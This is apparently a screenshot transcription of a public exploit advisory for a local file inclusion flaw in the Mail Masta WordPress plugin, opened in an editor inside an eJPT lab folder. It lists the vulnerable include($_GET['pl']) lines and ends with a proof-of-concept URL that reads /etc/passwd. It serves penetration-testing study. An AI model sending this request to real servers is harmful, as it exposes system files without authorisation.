 ~/Documentos/eJPT_Lab/10.0.2.43/40290.txt - Mousepad
Fichero Editar Buscar Ver Documento Ayuda
Full_scan.txt 40290.txt
1 [+] Date: [23-8-2016]
2 [+] Autor Guillermo Garcia Marcos
3 [+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
4 [+] Title: Mail Masta WP Local File Inclusion
5 [+] info: Local File Inclusion
6
7 The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target a
occurs due to the use of user-supplied input without proper validation.
8
9 Source: /inc/campaign/count_of_send.php
10 Line 4: include($_GET['pl']);
11
12 Source: /inc/lists/csvexport.php:
13 Line 5: include($_GET['pl']);
14
15 Source: /inc/campaign/count_of_send.php
16 Line 4: include($_GET['pl']);
17
18 Source: /inc/lists/csvexport.php
19 Line 5: include($_GET['pl']);
20
21 Source: /inc/campaign/count_of_send.php
22 Line 4: include($_GET['pl']);
23
24
25 This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by its name, the
input parameter, it is possible to include arbitrary files on the server.
26
27
28 Typical proof-of-concept would be to load passwd file:
29
30
31 http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd